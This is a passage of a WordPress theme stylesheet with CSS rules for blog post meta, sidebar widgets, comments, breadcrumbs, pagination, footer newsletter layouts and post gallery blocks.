.single-post .tt-post-details .tt-post-meta-wrap .tt-post-category a:hover,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-category a:active,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-category a:focus,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-author:hover,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-author:active,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-author:focus,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:hover,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:active,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:focus{
	background:#e5e5e5;
	cursor:pointer;
	color:var(--secondary-color-hv-text);
}
.tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-comment a span{
	transition:none;
}
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:hover a,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:focus a,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:active a,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:hover .fa-user,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:active .fa-user,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:focus .fa-user,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:hover a,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:active a,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:focus a,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:hover svg,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:active svg,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:focus svg{
	color:var(--secondary-color-hv-text);
}
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:hover a,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-author,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-category a:hover,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-category a:active,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-category a:focus,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:hover,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:active,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-comment:focus,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:hover span,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:active span,
.single-post .tt-post-details .tt-post-meta-wrap .tt-post-meta-wrap .tt-post-author:focus span{
	transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
.tt-post-details .tt-post-title h2 a{
	font-weight:600;
}
.home .tt-post-details .tt-post-content p{
	line-height:30px;
}
.page-links{
	font-weight:500;
}
.page-links a:hover{
	color:var(--primary-color-hv-text);
}
.tt-post-more a {
	padding:0 0 0 25px;
	font-size:14px;
	font-weight:400;
}
.tt-post-more a:hover::before,
.tt-post-more a:focus::before,
.tt-post-more a:active::before{
	background:var(--primary-color-hv-text);
}
.tt-post-more a::before {
	content:" ";
	position:absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: auto;
	margin: auto;
	width: 20px;
	height: 1px;
	background: var(--primary-color-text);
}
.blog .format-status, .blog .format-link, .blog .format-quote, .blog .format-chat, .blog .format-aside .tt-post-wrapper, .blog .format-video .tt-post-wrapper, 
.blog .format-audio .tt-post-wrapper, .blog .format-image .tt-post-wrapper, .blog .format-gallery .tt-post-wrapper, .blog .format-standard .tt-post-wrapper,
 .search .type-post .tt-post-wrapper, .archive .tt-post-wrapper, .search .page .tt-post-wrapper{
    overflow: hidden;
    position: relative;
	background:#f8f7f7;
}
.blog .format-standard.sticky .tt-post-wrapper{
	background:#f1ece8;
	border-left:4px solid var(--secondary-color-text);
}
.tt-post-details .tt-post-category,
.tt-post-details .tt-post-author{
	margin-bottom:2px;
}
.depth-5 .comment-body .comment-wrap .comment-meta a{
	font-size:12px;
}
/* ----------- End blog-list block  ------------------- */

/* ------------ start widget block --------------- */
.widget {
    display: flex;
    width: 100%;
    padding: 30px;
    flex-direction: column;
}
.widget select{
	height:45px;
	padding:10px;
	width:100%;
	position:relative;
}
.widget select option::after{
	position:absolute;
	content: '\f078';
	font-family: 'Font Awesome 5 Free';
	font-weight:600;
}
.wp-calendar-table tbody #today {
    font-weight: 700;
    background-color: var(--background-color);
	color:var(--primary-color-text);
}
#wp-calendar td, #wp-calendar th{
	padding:10px 0;
	text-align:center;
}
.widget_calendar .calendar_wrap .wp-calendar-table{
	margin:0;
}
.widget_calendar .calendar_wrap .wp-calendar-table caption{
	padding:20px 0 15px;
}
.wp-block-search .wp-block-search__label{
	color:var(--primary-color-text);
	font-size:30px;
	font-family: var(--primary-font);
	font-weight:500;
	margin: 0 0 10px;
}
.font-marcellus .wp-block-search .wp-block-search__label{
	font-family: var(--primary-font2);
}
.wp-block-search .wp-block-search__inside-wrapper {
	margin:0 0 5px;
	position:relative;
}
.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover{
	transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
}
.search-form input[type=search], .widget.widget_search input[type=search], .wp-block-search input[type=search] {
    width: 100%;
	border:none;
    border-bottom: 1px solid var(--border-color);
    height: 45px;
    line-height: 50px;
    background: var(--bs-white);
    color: #232434;
	padding:0 40px 0 20px;
}
.widget-area .widget {
    margin:0 0 30px;
    border: 1px solid var(--border-color);
}
.widget-area .widget.woocommerce.widget_price_filter{
	margin: 0 0 45px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:last-child{
	margin:0;
}
.wp-block-latest-comments{
	margin:0;
}
.widget ul{
	list-style:none;
	margin-bottom:0;
}
.widget ul li > ul{
	margin-left:20px;
}
#post_sidebar .widget ul li,
#post_sidebar .widget ol li,
.single-post .tt-post-details ul.wp-block-archives-list li{
	padding:0 0 15px;
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 15px;
	display:flex;
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: center;
}
.widget.widget_layered_nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item{
	justify-content: start;
}
.widget.widget_layered_nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item .swatch-anchor{
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	margin-right: 8px;
}
.widget.widget_layered_nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item img{
	margin-right: 4px;
}
.widget.widget_layered_nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item a{
	flex-grow: 1;
	display: flex;
}
.widget.widget_layered_nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item .count{
	background: #f5f5f5;
	height: 28px;
	width: 28px;
	line-height: 28px;
	font-size: 12px;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-content: center;
}
#post_sidebar #monster-widget-placeholder-8 ul li{
	display:block;
}
#post_sidebar .widget ul li ul{
	width:100%;
}
#post_sidebar .widget ul li:last-child,
#post_sidebar .widget ol li:last-child,
.single-post .tt-post-details ul.wp-block-archives-list li:last-child{
	padding-bottom:0;
	border:none;
	margin-bottom:0;
}
#post_sidebar .widget ul li ul li{
	padding:15px 0 0;
	border:none;
	margin:0;
}
#post_sidebar .widget ul li ul li a{
	position:relative;
}
#post_sidebar .widget ul li ul li a::before{
	position:absolute;
	content:"";
	height:1px;
	width:12px;
	background:#e5e5e5;
	left:-20px;
	top:0;
	bottom:0;
	margin:auto;
}
#post_sidebar .widget ul#recentcomments li a::before,
#post_sidebar .widget_rss ul li a.rsswidget::before{
	display:none;
}
.widget ul#recentcomments li a,
.widget_rss ul li a.rsswidget{
	padding:0;
	font-weight:500;
	font-size:16px;
	color: var(--primary-color-text);
}
#post_sidebar .widget ul#recentcomments li .comment-author-link a.url{
	font-weight:400;
}
.widget_rss ul li span.rss-date{
	margin:10px 0;
	float:left;
	width:100%;
}
.widget_rss ul li .rssSummary{
	margin:0 0 10px;
	width:100%;
}
.widget_search .search-form label{
	width:100%;
}
.widget_search .search-form{
	position:relative;
}
.widget_search .search .search-close-btn{
	display:none;
}
/* --------------- End widget block  ---------------- */ 

/* --------------- Start post comment ---------------- */
.comment-list .comment-avtar{
	padding-right:20px;
}
.comment-list .comment-avtar img{
	border-radius:50%;
}
.comment-list li.comment {
    list-style: none;
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 30px;
	padding: 0 0 30px;
	float: left;
	width: 100%;
}
.comment-list li.comment:last-child{
	border-bottom:none;
	margin-bottom:0;
	padding-bottom:0;
}
.comment-list li.comment .children{
	padding-top:30px;
	border-top:1px solid #e5e5e5;
	border-bottom:none;
	padding-bottom:0;
	margin:30px 0 0 70px;
}
.comment-list li.comment .comment-body {
    position: relative;
}
.comment-list .comment-wrap .comment-meta-wrap{
	margin:0 0 15px;
}
.comment-list .comment-wrap .comment-meta .comment-edit-link{
	margin:0 8px;
}
.comment-list .comment-wrap .comment-meta .reply a{
	color:var(--secondary-color-text);
}
.comment-list .comment-wrap .comment-meta .reply a:hover{
	color:var(--secondary-color-hv-text);
}
.comment-meta a{
	line-height:15px;
	font-size:13px;
}
.comment-meta a svg{
	margin-right:5px;
	transition:none;
}
.thread-even.depth-1.parent > #respond,
.thread-odd.depth-1.parent > #respond,
.thread-even #respond,
.thread-odd #respond,
.thread-even #comments #respond,
.thread-odd #comments #respond{
	padding: 30px 0;
}
.thread-odd.depth-1 > #respond,
.thread-even.depth-1 > #respond{
	padding: 0;
}
#comments #respond .comment-reply-title small a{
	position:relative;
	font-size: 0;
    float: right;
    width: auto;
}
#comments #respond .comment-reply-title small a::after{
	position: absolute;
    content: "\f00d";
    font-family: 'Font Awesome 5 Free';
    font-size: 20px;
    line-height: 40px;
    top: 0;
    bottom: 0;
    margin: auto;
    left: auto;
    right: 0;
	font-weight: 600;
}
#comments .contact-form .logged-in-as{
	margin:0;
}
#comments .comment-respond .comment-notes{
	margin:0 0 20px;
}
.comment-notes #email-notes{
	color:#28282a;
	font-weight:500;
}
#comments .contact-form .textarea,
#comments .contact-form .comment-form-cookies-consent{
	float:left;
	width:100%;
}
#comments .contact-form .section-field input,
#comments .contact-form .section-field input[type="text"],
#comments .contact-form .section-field input[type="email"], 
#comments .contact-form .section-field input[type="password"],
#comments .contact-form .section-field textarea{
	padding:15px;
	width:100%;
}
input:focus-visible,
input[type="text"]:focus-visible,
input[type="email"]:focus-visible, 
input[type="password"]:focus-visible,
textarea:focus-visible,
select:focus-visible{
	border: 1px solid #aaa;
    outline: none;
}
#comments .contact-form .form-submit{
	float:left;
	width:100%;
	margin: 0;
}
#comments #respond {
    float: left;
    width: 100%;
}
#comments .comment-body + #respond{
    margin: 30px 0 0;
}
#comments .contact-form .comment-form-cookies-consent #wp-comment-cookies-consent{
	margin-right:10px;
}
#comments .contact-form .comment-form-cookies-consent label,
#comments .contact-form .comment-form-cookies-consent #wp-comment-cookies-consent{
	cursor:pointer;
}
#comments .no-comments{
	background:none;
}
ul.page-breadcrumb {
    list-style: none;
    padding: 0;
    margin: 0;
}
.page-header .breadcrumbs #crumbs span.active {
    font: 400 15px/17px var(--primary-font);
}
.font-marcellus .page-header .breadcrumbs #crumbs span.active {
	font-family: var(--primary-font2);
}
.page-header .breadcrumbs #crumbs,
.page-header .breadcrumbs #crumbs a{
	color:var(--bs-white);
}
#crumbs .active{
	position:relative;
	padding-left:25px;
	margin-left:20px;
}
#crumbs .active::after{
	position:absolute;
	content:'\f054';
	font-family: 'Font Awesome 5 Free';
    font-weight: 600;
	top:0;
	bottom:0;
	margin:auto;
	font-size:10px;
	color:#ccc;
	left:0;
	height:15px;	
}
#comments .comment-list{
	list-style:none;
}
#comments .comment-list,
.comments-area .respond-form{
	float: left;
	width: 100%;
}
/* --------------- End post comment ---------------- */

/* --------------- Start Breadcump --------------------*/
.page-header.inner-header-opacity {
    margin: 0 0 50px;
	background: var(--primary-bg-color);
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
}
.page-header.inner-header-opacity::after{
	background: rgba(0, 0, 0, 0.5);
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: "";
    height: 100%;
    width: 100%;
}
.silde-toggle .page-header.inner-header-opacity{
	z-index: 1;
}
.page-header .nora-page-title {
	min-height:150px;
	padding:30px 0;
	position: relative;
	z-index: 1;
	float: left;
	width: 100%;
}
.page-header .nora-page-title .breadcrumb-title {
	margin:0 0 20px;
}
.site .header-top ul li span{
	color: #fff;
    font-size: 13px;
	float: left;
	width: 100%;
	display: flex;
	align-items: center;
}
.site .header-top .header-top-center ul li span a{
	margin: 0 0 0 5px;
	border-bottom: 1px solid transparent;
}
.site .header-top .header-top-center ul li span a:hover{
	border-color: #fff;
	color: #fff;
}
.site .header-top ul li.header-top-clear span{
	display: flex;
	align-items: center;
}
.site .header-top ul li.header-top-clear span a,
.site .header-top ul li.header-top-clear span{
	color: #ff5635;
}
.site .header-top ul li.header-top-clear span a:hover,
.site .header-top ul li.header-top-clear span:hover{
	color: #fff;
}
.site .header-top ul li.header-top-clear span:hover,
.site .header-top ul li.header-top-clear span{
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
.header-top .list-inline-item.header-top-tel{
	border-right: 1px solid #fff;
    padding-right: 10px;
}
/* --------------- End Breadcump --------------------*/

/* --------------- Start Pagination block ---------------*/
.pagination{
	float:left;
	width:100%;
}
.pagination .page-numbers {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.pagination .page-numbers li {
    border: none;
    margin: 3px;
    display: inline-block;
}
.pagination .page-numbers li .current,
.pagination .page-numbers li>a:hover,
.pagination .page-numbers li>a:active,
.pagination .page-numbers li>a:focus{
    background: var(--secondary-color-text);
    border-color: var(--secondary-color-text);
    color: var(--bs-white);
}
.pagination .page-numbers li>a span{
	transition:none;
	text-transform: capitalize;
}
.pagination .page-numbers li>a,
.pagination .page-numbers li>span{
    border: 1px solid var(--border-color);
    padding: 0 15px;
    font-size: 14px;
    min-width: 42px;
    height: 42px;
    line-height: 42px;
	color:#28282a;
}
.pagination .page-numbers li>a.prev, .pagination .page-numbers li>a.next {
	position:relative;
}
.pagination .page-numbers li>a.prev::after, .pagination .page-numbers li>a.next::after{
	position:absolute;
	top:0;
	bottom:0;
	margin:auto;
	height:40px;
	font-family: 'Font Awesome 5 Free';
	font-weight:600;
}
.pagination .page-numbers li>a.next::after{
    content: "\f101";
}
.pagination .page-numbers li>a.prev::after{
    content: "\f100";
}
/* --------------- End Pagination block ---------------*/

/* -------------- Start footer block --------------*/
.site-info{
	background:#28282a;
}
.widget-wrap,
.site-info,
#footer-top,
.site-footer{
	float: left;
	width: 100%;
}
footer.footer-default .site-info .copyright {
    border-top: 1px solid rgb(255 255 255 / 10%);
}
footer .site-info .copyright a {
    display: flex;
    align-items: center;
	color: var(--bs-white);
    font-weight: 600;
    padding: 0 0 0 6px;
}
footer .site-info .copyright a:hover{
	opacity: 0.6;
}
footer .site-info .copyright:hover a{
	color: var(--bs-white);
}
footer .site-info .copyright {
    padding: 20px 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}
footer .widget{
	padding:0;
}
footer .widget .description{
	margin: 0 0 15px;
}
footer .widget.widget_block p{
	margin: 0;
}
footer .widget .widget-title{
	font-size:20px;
	font-weight: 400;
}
footer .main-footer,
footer .main-footer a{
	color:var(--body-text-color);
	font-size:14px;
}
footer .main-footer .widget_cosmos_widget_contact_info a{
	display: flex;
	align-items: center;
}
footer .main-footer a:hover{
	color:var(--primary-color-hv-text);
	letter-spacing:0.5px;
}
footer .main-footer{
	padding:80px 0;
	border-top:1px solid var(--border-color);
}
footer .widget_nora_widget_contact_info ul li{
	display: flex;
	align-items: center;
}
footer .widget ul li{
	margin:0 0 10px;
}
footer .widget ul li ul{
	margin-top:10px;
}
footer .widget_nora_widget_contact_info ul li svg{
	margin-right:15px;
	transition:none;
}
footer .widget_block label{
	width:100%;
}
footer .widget_block input[type="email"]{
	width:100%;
	border:none;
	border-bottom:1px solid var(--border-color);
	font-size: 14px;
	line-height: 20px;
    padding: 12px 130px 12px 12px;
}
footer .widget_block .input-form{
	position:relative;
}
footer .widget_block .newsletter-content{
	margin:0 0 25px;
	font-style: italic;
	font-size: 13px;
}
footer .widget_block input[type="submit"]{
	position:absolute;
	top: auto;
	bottom: 5px;
	right: 0;
	left:auto;
	padding:15px 30px;
	font-size: 14px;
}
footer .widget_block input[type="submit"]::after{
	content: '\f078';
	font-family: 'Font Awesome 5 Free';
	position: absolute;
	font-weight: 600;
	font-size: 10px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
footer .widget.widget_block .widget-title{
	position:relative;
	padding-left:25px;
}
footer .widget.widget_block .widget-title::after{
	content: '\f2b6';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
	font-weight:400;
	font-size: 15px;
    left: 0;
    right: auto;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 20px;
}
footer .mc4wp-form-fields .newsletter-form{
	float: left;
	width: 100%;
	position: relative;
}
footer.footer-style-1 .widget-wrap .mc4wp-form-fields .news-title,
footer.footer-style-1 .widget-wrap .mc4wp-form-fields .news-form,
footer .mc4wp-form-fields,
footer .footer-newsletter,
.widget-wrap .widget_block .footer-newsletter .news-title,
.widget-wrap .widget_block .footer-newsletter .news-form{
	float: left;
	width: 100%;
	padding: 0;
}
footer.footer-style-2 #footer-top .footer-newsletter,
footer.footer-style-1 #footer-top .footer-newsletter{
	display: flex;
	padding: 5% 10%;
	align-items: center;
}
footer .mc4wp-form-fields p{
	margin: 0;
}
footer .mc4wp-form-fields p label{
	font-size: 18px;
	font-family: var(--primary-font);
	color: var(--primary-color-text);
	font-weight: 500;
}
.font-marcellus footer .mc4wp-form-fields p label{
	font-family: var(--primary-font2);
}
footer .mc4wp-form-fields p label input[type="email"]{
	font-size: 14px;
}
footer.footer-style-2 .footer-top,
footer.footer-style-1 .footer-top{
	background: #f1ece8;
}
.footer-style-1 .footer-top .footer-newsletter .newsletter-content,
.footer-style-2 .footer-top .footer-newsletter .newsletter-content{
	width: 80%;
	float: left;
}
footer .footer-top .footer-newsletter .newsletter-content{
	color: #777;
	font-size: 14px;
	line-height: 23px;
}
.footer-style-1 .footer-top .footer-newsletter .news-title,
.footer-style-2 .footer-top .footer-newsletter .news-title{
	position: relative;
	padding: 0 0 0 75px;
}
.footer-style-3 .footer-top .footer-newsletter .news-title{
	position: relative;
	padding: 70px 0 0;
}
.footer-style-1 .footer-top .footer-newsletter .widget-title,
.footer-style-3 .footer-top .footer-newsletter .widget-title,
.footer-style-2 .footer-top .footer-newsletter .widget-title{
	font-size: 32px;
}
.footer-style-1 .footer-top .footer-newsletter .widget-title,
.footer-style-2 .footer-top .footer-newsletter .widget-title{
	margin: 0 0 15px;
}
.footer-style-1 .footer-top .footer-newsletter .news-title::before,
.footer-style-2 .footer-top .footer-newsletter .news-title::before,
.footer-style-3 .footer-top .footer-newsletter .news-title::before{
	content: '\f2b6';
    position: absolute;
    font-family: 'Font Awesome 5 Free';
    font-weight: 500;
    left: 0;
    right: auto;
    top: 0;
    bottom: 0;
    margin: auto;
	font-size: 25px;
    color: #fff;
    background: #ec7a5c;
    height: 60px;
    width: 60px;
	line-height: 60px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.footer-style-3 .footer-top .footer-newsletter .news-title::before{
	left: 0;
	right: 0;
	top: 0;
	bottom: auto;
	background: #ff5635;
}
.footer-style-1 .footer-top .footer-newsletter .news-form .newsletter-form input[type="email"],
.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form input[type="email"],
.footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form input[type="email"]{
	background: none;
    width: 100%;
    border: none;
    font-size: 13px;
    height: 50px;
	padding: 5px 150px 5px 10px;
}
.footer-style-1 .footer-top .footer-newsletter .news-form .newsletter-form,
.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form{
	border-bottom: 1px solid #777;
	float: right;
	width: 90%;
}
.footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form{
	border-bottom: 1px solid #777;
}
.footer-style-1 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"],
.footer-style-2 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"],
.footer-style-3 .footer-top .footer-newsletter .news-form .newsletter-form input[type="submit"]{
	position: absolute;
    right: 0;
    left: auto;
    top: auto;
    bottom: 5px;
	padding: 18px 38px;
	font-size: 14px;
}
footer.footer-style-3 .footer-top{
	border-top: 1px solid var(--border-color);
	padding:70px 0;
}
footer.footer-style-3 .footer-top .footer-newsletter{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
}
footer.footer-style-3 .footer-top .footer-newsletter .news-form{
	width: 40%;
}
footer.footer-style-3 .footer-top .footer-newsletter .news-title{
	margin: 0 0 30px;
}
footer.footer-style-3 .footer-top .footer-newsletter .newsletter-content{
	width: 60%;
	margin: auto;
}
footer.footer-style-3 .widget-wrap .footer-widget{
	background: #f1ece8;
}
footer.footer-style-3 .widget-wrap .footer-widget .widget_nav_menu .menu-quick-links-container ul{
	display: flex;
}
footer.footer-style-3 .widget-wrap .footer-widget .widget_nav_menu .menu-quick-links-container ul li{
	padding: 0 10px;
	position: relative;
}
footer.footer-style-3 .widget-wrap .footer-widget .widget_nav_menu .menu-quick-links-container ul li:first-child{
	padding-left: 0;
}
footer.footer-style-3 .widget-wrap .footer-widget .widget_nav_menu .menu-quick-links-container ul li::after {
	position: absolute;
	content: '';
	width: 4px;
	height: 1px;
	background: #777;
	right: 0;
	left: auto;
	top: 0;
	bottom: 0;
	margin: auto;
}
footer.footer-style-3 .widget-wrap .footer-widget .widget_nav_menu .menu-quick-links-container ul li:last-child::after {
	display: none;
}
footer.footer-style-3 .widget-wrap .footer-widget .widget_nav_menu .menu-quick-links-container ul li a:hover{
	letter-spacing: 0;
}

/* social icon css */
ul.social-media{
	display:flex;
	list-style:none;
	margin:0;
}
.widget .wp-block-gallery.has-nested-images{
	flex-wrap: nowrap;
}
ul.social-media li{
	margin:0;
	padding:0 15px;
}
ul.social-media li svg{
	font-size:15px;
	transition:none
}
ul.social-media li:last-child{
	padding-right:0
}
ul.social-media li:first-child{
	padding-left:0
}
footer .copyright .copyright-left{
	color: #fff;
	font-size: 13px;
}

/* ---------------- End Footer block ---------------*/

/* --------------- Start Post Detail block -------------- */
.single-post .tt-post-details a:not(.single-post #comments a):not(.wp-block-button a.wp-block-button__link):not(.wp-block-cover-text a):not(.wp-block-file .wp-block-file__button):not(.wp-block-archives-list a):not(.wp-calendar-nav .wp-calendar-nav-prev a):not(.wp-block-latest-comments__comment-meta a):not(.wp-block-latest-posts__list a):not(.wp-block-tag-cloud a):not(.wp-block-rss a):not(.page-links a):not(table tbody tr th a):not(blockquote cite a),
.page .site-main a{
	color:var(--secondary-color-text);
}
.page #comments a,.page-links a.post-page-numbers{
	color:var(--primary-color-text);
}
.page #comments a:hover,.page-links a.post-page-numbers:hover{
	color:var(--primary-color-hv-text);
}
.single-post .tt-post-details a:hover:not(.single-post #comments a:hover):not(.wp-block-button a.wp-block-button__link:hover):not(.wp-block-cover-text a:hover):not(.wp-block-file .wp-block-file__button:hover):not(.wp-block-archives-list a:hover):not(.wp-calendar-nav .wp-calendar-nav-prev a:hover):not(.wp-block-latest-comments__comment-meta a:hover):not(.wp-block-latest-posts__list a:hover):not(.wp-block-tag-cloud a:hover):not(.wp-block-rss a:hover):not(.page-links a:hover):not(table tbody tr th a:hover):not(blockquote cite a:hover),
.page .site-main a:hover{
	color:var(--secondary-color-hv-text);
}
blockquote cite{
	position:relative;
	padding-left:25px;
}
.wp-block-quote.is-style-large cite{
	display:flex;
}
blockquote cite::before{
	position: absolute;
	content: "";
	height: 2px;
	width: 15px;
	background: #666;
	left: 0;
	right: auto;
	top: 0;
	bottom: 0;
	margin: auto;
}
.wp-block-code code{
	background:none;
}
.single-post ul li,
dl dt{
	padding-bottom:5px;
}
.single-post .tt-post-details .tt-post-content ul li.blocks-gallery-item{
	margin-bottom:20px;
	padding-bottom:0;
}
.single-post ul li ul li{
	padding-top:5px;
}
.tt-post-content ol li,.comment-wrap .comment-details ol li,.comment-wrap .comment-details ul li,
dl dt{
	padding:0 0 5px;
}
.tt-post-content ol li:last-child,.comment-wrap .comment-details ol li:last-child,.comment-wrap .comment-details ul li:last-child,
dl dt:last-child{
	padding:0;
}
.tt-post-content ol li ol li,
.comment-wrap .comment-details ul li ul li,
.comment-wrap .comment-details ol li ol li{
	margin:5px 0 0;
}
.tt-post-content ol li ol li:last-child,
.comment-wrap .comment-details ul li ul li:last-child,
.comment-wrap .comment-details ol li ol li:last-child{
	padding:0;
}
.tt-post-content ol li ul li ol li{
padding:0;
}
.comment-wrap .comment-details ul,
.comment-wrap .comment-details ol{
	margin-bottom:20px;
}
.comment-wrap .comment-details ul ul,
.comment-wrap .comment-details ol ol{
	margin-bottom:0
}
.single-post .tag-sticky-2 .tt-post-details .tt-post-content ul li:last-child,
.single-post .tt-post-details .tt-post-content{
	margin:0;
}
.wp-block-image .aligncenter>figcaption,
.wp-block-image .alignleft>figcaption, 
.wp-block-image .alignright>figcaption,
.wp-block-image>figcaption{
	font-size:15px;
	margin:20px 0 0;
}
.wp-block-image .aligncenter>figcaption a, 
.wp-block-image .alignleft>figcaption a, 
.wp-block-image .alignright>figcaption a{
	font-weight:500;
	color: var(--primary-color-text);
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.alignright{
	float: right;
	padding: 0 0 0 20px;
	clear: both;
}
.wp-caption .wp-caption-text{
	margin: 20px 0;
}
.wp-caption {
    max-width: 100%;
}
.wp-block-image .aligncenter>figcaption a:hover,
.wp-block-image .alignleft>figcaption a:active, 
.wp-block-image .alignright>figcaption a:focus{
	color:var(--primary-color-hv-text);
}
.wp-block-button .wp-block-button__link:hover{
	background:var(--secondary-bg-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover{
	background:none;
	border:2px solid var(--primary-color-hv-text);
	color:var(--secondary-color-text);
}
.tt-post-content .wp-block-button {
    margin-bottom: 20px;
}
.wp-block-button.is-style-squared .wp-block-button__link{
	border-radius:0;
}
.tt-post-details .tt-post-content .wp-block-cover .wp-block-cover-text{
	color:var(--bs-white);
	font-size:30px;
	margin:0;
}
.tt-post-details .tt-post-content .wp-block-cover{
	margin-bottom:20px;
}
.tt-post-details .tt-post-content .wp-block-cover:last-child{
	margin-bottom:0;
}
.tag-embeds-2 .wp-block-gallery{
	margin-bottom:20px;
}
.single-post .tt-post-details .tt-post-content ul.blocks-gallery-grid{
	margin:0 0 10px;
}
.single-post .tt-post-details .tt-post-content .is-cropped ul.blocks-gallery-grid{
	margin:0;
}
.single-post .tt-post-details .tt-post-content .wp-block-gallery.columns-3{
	margin-bottom:20px;
}
.single-post .tt-post-details .tt-post-content .wp-block-gallery .blocks-gallery-caption em{
	font-weight:500;
}
.single-post .tt-post-details .tt-post-content .wp-block-gallery .blocks-gallery-caption{
	text-align:center;
}
.tt-post-content ol,
.single-post .tt-post-details .tt-post-content ul,
.comment-wrap .comment-details ul,
.comment-wrap .comment-details ol{
	margin-left:25px;
}
.single-post .tt-post-details .tt-post-content .blog-detail-ele ul{
	margin-left: 15px;
}
.wp-block-video figcaption{
	margin-top:20px;
}
.single-post .tt-post-details ul.wp-block-archives-list{
	list-style:none;
	margin-left:0;
}
.tt-post-content .wp-block-columns .wp-block-column .wp-block-quote{
	background:var(--background-color);
	padding:20px;
}
.single-post .tt-post-details .tt-post-content .wp-block-pullquote blockquote{
	background:none;
}
.wp-block-pullquote blockquote{
	background:var(--background-color) !important;
}
.wp-block-pullquote blockquote.has-very-dark-gray-color{
	border:none;
}
.wp-block-pullquote.has-cyan-bluish-gray-background-color blockquote p{
	margin:0 0 20px;
}
.wp-block-embed figcaption{
	text-align:center;
}
.gallery .gallery-item{
	margin:0;
	text-align:left;
	float:left;
	padding:5px;
}
.gallery .gallery-item .gallery-caption{
	margin-top:20px;
	text-align:left;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: both;
}
.gallery{
	display:inline-block;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-3 .gallery-item {
    width: 33.3333%;
}
.gallery-columns-4 .gallery-item {
